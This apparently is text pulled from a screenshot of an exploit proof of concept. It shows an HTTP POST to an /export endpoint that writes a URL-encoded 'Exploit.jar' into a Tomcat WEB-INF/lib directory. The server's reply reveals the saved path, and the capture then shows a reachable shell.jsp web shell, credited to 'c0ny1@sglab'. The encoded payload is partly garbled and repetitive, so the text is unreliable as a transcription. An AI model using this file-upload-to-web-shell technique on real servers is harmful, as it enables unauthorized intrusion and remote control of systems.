 POST /export HTTP/1.1
Host: 67.209.183.123:5566
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 6598
dir=WEB-INF/lib/&filename=Exploit.jar&content=%50%4b%03%04%0a%00%00%00%08%00%00%00%00%00%
1b%34%1b%20%07%08%00%00%14%05%00%00%0d%00%00%00%45%78%70%6c%6f%69%74%2e%63%6c%61%73%73%44
%30%55%70%30%49%5a%55%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%55%55%35%6
e%6e%6e%6e%6e%6e%33%53%55%55%6e%55%55%55%37%47%4e%71%64%49%62%65%71%55%55%65%31%57%56%31%
73%56%31%33%33%33%33%33%33%33%33%33%33%33%57%45%31%33%33%73%45%30%73%44%44%55%66%66%58%41%47
%7f%4b%6b%38%38%38%52%38%0a%64%38%14%38%6c%24%38%30%43%69%75%64%49%62%45%41%74%33%73%57%4
4%44%44%73%77%74%44%77%77%47%47%70%44%74%47%47%44%74%47%44%44%44%47%44%44%74%44%47%70%44%
47%74%47%47%77%74%74%77%74%33%33%33%33%33%73%47%30%33%33%33%33%73%44%44%64%46%50%56%74%48
%76%4c%48%4e%5c%48%78%48%6e%5c%48%5e%48%7e%5c%48%78%48%41%5c%48%78%48%61%74%48%51%5c%48%6
c%48%66%5c%48%6c%48%71%74%48%49%74%48%69%74%48%59%68%48%7c%57%63%53%53%6b%47%4b%6d%63%6f%
63%68%48%5a%5d%5b%63%7f%63%45%7b%63%47%4b%45%7d%6f%77%6b%47%4b%65%68%48%62%4d%67%47%4f%6f
%63%47%6f%43%63%7b%5f%73%4c%48%79%68%48%54%55%6b%47%6b%6f%75%68%48%38%44%30%55%70%30%49%5
a%55%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%55%55%35%6e%6e%6e%6e%6e%6e%
33%53%55%55%6e%55%55%55%37%43%69%75%64%49%62%45%41%74%33%77%77%57%77%70%44%44%47%47%74%44
%77%47%44%77%77%70%44%77%74%74%44%47%47%44%44%74%44%44%44%47%74%44%74%47%44%44%77%77%47%4
7%77%74%74%77%74%77%77%74%33%33%33%33%33%77%77%47%30%33%33%33%33%73%44%66%42%44%76%4e%55%
68%48%44%59%7b%43%63%68%48%5c%79%5f%7d%63%47%77%73%7b%5b%57%74%48%5e%68%48%62%7d%7b%5b%6f
%63%67%77%65%77%67%73%5b%53%68%48%4d%76%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7e%59%6b%6d%57%57%5
1%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7e%65%77%67%73%5b%53%51%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7e%
65%77%67%73%5b%53%51%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7e%59%6b%6d%57%57%51%75%4e%45%4b%6d%6f
%6d%7e%6b%6d%5b%53%7e%65%77%67%73%5b%53%51%68%48%6c%65%73%53%5b%6d%77%4f%67%63%68%48%6d%7
6%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7e%59%6b%6d%57%57%71%6e%49%51%45%4b%6d%6f%6d%7e%6b%6d%5b%
53%7e%65%77%67%73%5b%53%51%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7e%65%77%67%73%5b%53%51%45%4b%6d
%6f%6d%7e%6b%6d%5b%53%7e%59%6b%6d%57%57%71%6e%49%51%75%4e%45%4b%6d%6f%6d%7e%6b%6d%5b%53%7
e%65%77%67%73%5b%53%51%42%48%5a%48%7a%68%48%6e%71%56%7b%4f%77%5e%47%67%73%5b%77%6b%5b%76%
66%79%5f%47%6b%7b%73%77%46%5d%7f%46%7d%41%5b%7f%61%69%57%53%6b%6d%5d%66%4e%51%56%49%68%08
%44%30%55%70%30%49%5a%55%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%6e%55%55%3
5%6e%6e%6e%6e%6e%6e%33%53%55%55%6e%55%55%55%37%43%69%75%64%49%62%45%41%74%33%57%44%44%77%
44%74%47%44%44%44%74%74%70%44%73%77%70%44%44%74%77%47%74%44%47%74%44%77%47%70%44%44%77%47
HTTP/1.1 200
Content-Length: 73
Date: Sat, 12 Feb 2022 14:50:18 GMT
Connection: close
/opt/tomcat/webapps/ROOT/WEB-INF/lib/5cfeed38dcd04e189b8a799f98b5cb2c.jar
67.209.183.123:5566/shell.jsp
不安全 http://67.209.183.123:5566/shell.jsp
Exploit by c0ny1@sglab